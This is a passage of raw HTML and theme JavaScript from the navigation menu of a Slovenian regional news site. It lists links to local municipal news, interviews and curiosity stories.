	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971796bb3933_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6971796bb3933" ><script>var block_td_uid_4_6971796bb3933 = new tdBlock();
block_td_uid_4_6971796bb3933.id = "td_uid_4_6971796bb3933";
block_td_uid_4_6971796bb3933.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6971796bb3933_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971796bb3933_rand","tdc_css_class_style":"td_uid_4_6971796bb3933_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971796bb3933.td_column_number = "3";
block_td_uid_4_6971796bb3933.block_type = "td_block_mega_menu";
block_td_uid_4_6971796bb3933.post_count = "5";
block_td_uid_4_6971796bb3933.found_posts = "285";
block_td_uid_4_6971796bb3933.header_color = "";
block_td_uid_4_6971796bb3933.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971796bb3933.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6971796bb3933);
</script><div id=td_uid_4_6971796bb3933 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971796bb3933" data-td_block_id="td_uid_4_6971796bb3933"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971796bb3933" data-td_block_id="td_uid_4_6971796bb3933"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971796bb49c5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6971796bb49c5" ><script>var block_td_uid_5_6971796bb49c5 = new tdBlock();
block_td_uid_5_6971796bb49c5.id = "td_uid_5_6971796bb49c5";
block_td_uid_5_6971796bb49c5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6971796bb49c5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971796bb49c5_rand","tdc_css_class_style":"td_uid_5_6971796bb49c5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971796bb49c5.td_column_number = "3";
block_td_uid_5_6971796bb49c5.block_type = "td_block_mega_menu";
block_td_uid_5_6971796bb49c5.post_count = "5";
block_td_uid_5_6971796bb49c5.found_posts = "34";
block_td_uid_5_6971796bb49c5.header_color = "";
block_td_uid_5_6971796bb49c5.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971796bb49c5.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6971796bb49c5);
</script><div id=td_uid_5_6971796bb49c5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971796bb49c5" data-td_block_id="td_uid_5_6971796bb49c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971796bb49c5" data-td_block_id="td_uid_5_6971796bb49c5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971796bb59e0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6971796bb59e0" ><script>var block_td_uid_6_6971796bb59e0 = new tdBlock();
block_td_uid_6_6971796bb59e0.id = "td_uid_6_6971796bb59e0";
block_td_uid_6_6971796bb59e0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6971796bb59e0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971796bb59e0_rand","tdc_css_class_style":"td_uid_6_6971796bb59e0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971796bb59e0.td_column_number = "3";
block_td_uid_6_6971796bb59e0.block_type = "td_block_mega_menu";
block_td_uid_6_6971796bb59e0.post_count = "5";
block_td_uid_6_6971796bb59e0.found_posts = "7";
block_td_uid_6_6971796bb59e0.header_color = "";
block_td_uid_6_6971796bb59e0.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971796bb59e0.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6971796bb59e0);
</script><div id=td_uid_6_6971796bb59e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971796bb59e0" data-td_block_id="td_uid_6_6971796bb59e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971796bb59e0" data-td_block_id="td_uid_6_6971796bb59e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971796bb666a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6971796bb666a" ><script>var block_td_uid_7_6971796bb666a = new tdBlock();
block_td_uid_7_6971796bb666a.id = "td_uid_7_6971796bb666a";
block_td_uid_7_6971796bb666a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6971796bb666a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971796bb666a_rand","tdc_css_class_style":"td_uid_7_6971796bb666a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971796bb666a.td_column_number = "3";
block_td_uid_7_6971796bb666a.block_type = "td_block_mega_menu";
block_td_uid_7_6971796bb666a.post_count = "5";
block_td_uid_7_6971796bb666a.found_posts = "331";
block_td_uid_7_6971796bb666a.header_color = "";
